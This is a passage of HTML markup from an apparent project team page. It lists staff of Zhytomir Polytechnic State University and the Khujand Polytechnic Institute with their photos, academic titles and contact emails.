				<div id="rs_popupBox_1322931" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Shymanska_K_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Shymanska_K_DigEco-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Kateryna Shymanska</a></h3>
								  										  										  			<span class="team-title">Zhytomir Polytechnic State University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Doctor Of Sciences (Economics), Associate Professor
Head Of The Department Of Digital Economics And International Economic Relations.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Utter2006@Gmail.Com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9fb9853" data-id="9fb9853" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de3c4dc elementor-widget elementor-widget-rsteam" data-id="de3c4dc" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2871051" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Bondarchuk_V_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Bondarchuk_V_DigEco-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2871051">Vitalii Bondarchuk </a></h3>
						        									<span class="team-title">Zhytomir Polytechnic State University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2871051" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Bondarchuk_V_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Bondarchuk_V_DigEco-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Vitalii Bondarchuk </a></h3>
								  										  										  			<span class="team-title">Zhytomir Polytechnic State University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Phd (Economics), Associate Professor 
Department Of Digital Economics And International Economic Relations.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Vitaliusbondrchuk@Gmail.Com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-22749dd" data-id="22749dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaa34bd elementor-widget elementor-widget-rsteam" data-id="aaa34bd" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_932283" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Prokopchuk_M_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Prokopchuk_M_DigEco-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_932283">Maryna Prokopchuk</a></h3>
						        									<span class="team-title">Zhytomir Polytechnic State University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_932283" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Prokopchuk_M_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/P6_Prokopchuk_M_DigEco-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Maryna Prokopchuk</a></h3>
								  										  										  			<span class="team-title">Zhytomir Polytechnic State University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Leading Expert – Engineer Of The Center For Career Development.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Mprkpchk@Gmail.Com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c461328 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c461328" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8d5c203" data-id="8d5c203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95a46b6 elementor-widget elementor-widget-rsteam" data-id="95a46b6" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3527428" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Mamray_V_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Mamray_V_DigEco-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3527428">Vasyl Mamray</a></h3>
						        									<span class="team-title">Zhytomir Polytechnic State University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3527428" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Mamray_V_DigEco-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Mamray_V_DigEco-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Vasyl Mamray</a></h3>
								  										  										  			<span class="team-title">Zhytomir Polytechnic State University</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Phd (Engineering)
Head Of The International Relations Department.
									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Mamrayv@Ukr.Net</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fc11976" data-id="fc11976" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-21586ea" data-id="21586ea" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5a80c30" data-id="5a80c30" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4a34686" data-id="4a34686" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b9c24b5" data-id="b9c24b5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31503b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31503b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab002d7" data-id="ab002d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc2cb1d elementor-widget elementor-widget-heading" data-id="fc2cb1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Khujand Polytechnic Institute of Tajik Technical University</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a64dad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a64dad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3734c4" data-id="f3734c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc3eef elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3fc3eef" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-643965d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="643965d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c8f1372" data-id="c8f1372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e673df elementor-widget elementor-widget-rsteam" data-id="1e673df" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_449367" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Maqsudov-Khurshed-Temurovich-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Maqsudov-Khurshed-Temurovich-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_449367">Maqsudov Khurshed Temurovich</a></h3>
						        									<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_449367" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Maqsudov-Khurshed-Temurovich-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Maqsudov-Khurshed-Temurovich-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Maqsudov Khurshed Temurovich</a></h3>
								  										  										  			<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														kh.maqsudov@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-89f34a4" data-id="89f34a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94017f7 elementor-widget elementor-widget-rsteam" data-id="94017f7" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1875062" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Usmonova-Mahina-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Usmonova-Mahina-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1875062">Usmonova Mahina</a></h3>
						        									<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1875062" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Usmonova-Mahina-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Usmonova-Mahina-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Usmonova Mahina</a></h3>
								  										  										  			<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														usmonovamahina1981@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65db584" data-id="65db584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c3ee36 elementor-widget elementor-widget-rsteam" data-id="8c3ee36" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2189585" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Nabiev-Dilshod-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Nabiev-Dilshod-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2189585">Nabiev Dishod</a></h3>
						        									<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2189585" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Nabiev-Dilshod-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Nabiev-Dilshod-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Nabiev Dishod</a></h3>
								  										  										  			<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														ir@polytech.tj</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0b42c7c" data-id="0b42c7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a07db33 elementor-widget elementor-widget-rsteam" data-id="a07db33" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3366196" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Nizamitdinov-Akhlitdin-min-e1613057394630.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Nizamitdinov-Akhlitdin-min-e1613057394630.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3366196">Nizamitdinov Akhlitdin</a></h3>
						        									<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3366196" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Nizamitdinov-Akhlitdin-min-e1613057394630.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Nizamitdinov-Akhlitdin-min-e1613057394630.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Nizamitdinov Akhlitdin</a></h3>
								  										  										  			<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														ahlidin@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79dc642" data-id="79dc642" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5edc570 elementor-widget elementor-widget-rsteam" data-id="5edc570" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2380178" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Yusupova-Gulnora-min-scaled-e1613057352303.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Yusupova-Gulnora-min-scaled-e1613057352303.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2380178">Yusupova Gulnora</a></h3>
						        									<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2380178" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Yusupova-Gulnora-min-scaled-e1613057352303.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Yusupova-Gulnora-min-scaled-e1613057352303.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Yusupova Gulnora</a></h3>
								  										  										  			<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														yusupova_gulya@rambler.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d789154" data-id="d789154" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95ce496 elementor-widget elementor-widget-rsteam" data-id="95ce496" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_151782" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Muminova-Shahzoda-min-e1613057376681.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Muminova-Shahzoda-min-e1613057376681.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_151782">Muminova Shahzoda</a></h3>
						        									<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_151782" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Muminova-Shahzoda-min-e1613057376681.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Muminova-Shahzoda-min-e1613057376681.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Muminova Shahzoda</a></h3>
								  										  										  			<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														yusupova_gulya@rambler.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97117aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97117aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-682958a" data-id="682958a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ecd836 elementor-widget elementor-widget-rsteam" data-id="4ecd836" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3352983" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Dovudov-Gulshan-min-e1613057332883.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Dovudov-Gulshan-min-e1613057332883.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3352983">Dovudov Gulshan</a></h3>
						        									<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3352983" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Dovudov-Gulshan-min-e1613057332883.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Dovudov-Gulshan-min-e1613057332883.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Dovudov Gulshan</a></h3>
								  										  										  			<span class="team-title">Khujand Polytechnic Institute of Tajik Technical University</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														zarif_dovudov@mail.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-94a59f6" data-id="94a59f6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c666a15" data-id="c666a15" data-element_type="column">
